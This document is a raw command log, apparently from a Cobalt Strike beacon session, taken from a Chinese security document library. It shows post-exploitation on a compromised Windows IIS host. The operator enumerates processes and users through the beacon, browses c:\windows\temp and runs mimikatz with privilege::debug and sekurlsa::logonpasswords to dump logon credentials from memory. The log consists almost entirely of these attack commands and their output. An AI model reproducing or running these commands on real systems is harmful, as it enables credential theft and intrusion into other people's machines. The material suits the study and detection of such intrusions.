 Event Log X Beacon 192.168.5.8@3284 X
beacon> shell tasklist | findstr "notepad.exe"
[*] Tasked beacon to run: tasklist | findstr "notepad.exe"
[+] host called home, sent: 40 bytes
[+] received output:
notepad.exe 3396 Console 1 5,656 K
beacon> kill 3396
[*] Tasked beacon to kill 3396
[+] host called home, sent: 12 bytes
beacon> shell tasklist | findstr "notepad.exe"
[*] Tasked beacon to run: tasklist | findstr "notepad.exe"
[+] host called home, sent: 40 bytes
beacon> shell query user
[*] Tasked beacon to run: query user
[+] host called home, sent: 18 bytes
[+] received output:
用户名 会话名 ID 状态 空闲时间 登录时间
>administrator console 1 运行中 无 2019/3/6 19:54
beacon> cd c:\windows\temp\
[*] cd c:\windows\temp\
[+] host called home, sent: 24 bytes
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: c:\windows\temp\
Size Type Last Modified Name
---- ---- ------------- ----
dir 01/12/2019 12:07:31 vmware-SYSTEM
491b fil 02/07/2019 18:18:34 .htaccess
0b fil 03/06/2019 19:54:36 ib3014.tmp
0b fil 03/06/2019 19:54:36 ib3063.tmp
0b fil 03/06/2019 19:54:36 ib3064.tmp
0b fil 03/06/2019 19:54:37 ib3258.tmp
0b fil 03/06/2019 19:54:38 ib364F.tmp
905kb fil 12/10/2018 06:58:18 mimikatz.exe
556b fil 02/08/2019 10:29:20 sess_0m1sv0mo0d4g30a56sr6t9ijn3
Event Log X Beacon 192.168.5.8@3284 X
beacon> shell mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"
[*] Tasked beacon to run: mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"
[+] host called home, sent: 73 bytes
[+] received output:
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : IIS75-CN$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2019/3/6 19:53:36
SID : S-1-5-20
msv :
tspkg :
wdigest :
* Username : IIS75-CN$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : iis75-cn$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
零组资料文库